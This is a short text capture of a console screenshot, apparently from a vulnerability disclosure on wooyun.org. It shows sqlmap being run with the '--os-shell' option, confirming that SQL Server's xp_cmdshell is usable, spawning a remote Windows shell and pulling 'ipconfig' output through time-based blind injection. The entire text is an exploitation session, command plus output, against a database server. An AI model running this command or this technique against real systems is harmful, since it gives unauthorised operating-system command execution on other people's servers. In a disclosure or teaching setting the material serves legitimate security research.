 C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -r 2.txt --os-shell
e wait..
[15:34:38] [INFO] xp_cmdshell extended procedure is available
[15:34:38] [INFO] testing if xp_cmdshell extended procedure is usable
[15:35:00] [INFO] xp_cmdshell extended procedure is usable
[15:35:00] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[15:35:00] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[15:35:13] [INFO] retrieved: 23
[15:35:22] [INFO] retrieved:
[15:35:29] [INFO] retrieved: Windows IP Configuration
[15:38:20] [INFO] retrieved:
[15:38:27] [INFO] retrieved:
[15:38:34] [ERROR] invalid character detected. retrying..
[15:38:34] [WARNING] increasing time delay to 2 seconds
[15:38:43] [INFO] retrieved: Ethernet adapter
[15:42:44] [ERROR] invalid character detected. retrying..
[15:42:44] [WARNING] increasing time delay to 3 seconds
www.wooyun.org